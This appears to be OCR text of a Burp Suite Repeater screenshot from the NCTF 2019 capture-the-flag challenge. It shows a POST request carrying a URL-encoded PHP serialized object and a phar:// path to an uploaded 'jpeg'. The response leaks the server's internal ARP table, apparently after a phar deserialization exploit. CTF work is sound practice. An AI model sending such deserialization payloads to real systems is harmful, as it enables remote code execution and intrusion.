 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%22
1%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40004/
Cookie: BD_UPN=13314752; __wzd599edeb860aa6503959c=1574664542|f0ea583d6a98;
__wzdf44eab6b8bf2ce38500c=1574664755|a0387813f475;
__wzd275677e97f247b5ecca1=1574666015|a513019a963a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
name=phar://uploads/d4fa8f7b84.jpeg&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 04:20:37 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 499
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>: getimagesize(phar://uploads/d4fa8f7b84.jpeg): failed to open
stream: phar error: file &quot;&quot; in phar &quot;uploads/d4fa8f7b84.jpeg&quot;
cannot be empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.IP address HW type Flags HW address
Mask Device
10.0.0.1 0x1 0x2 02:42:26:ed:d0:cf * eth0
10.0.0.3 0x1 0x2 02:42:0a:00:00:03 * eth0
? < + > Type a search term 0 matches
Ready
英 简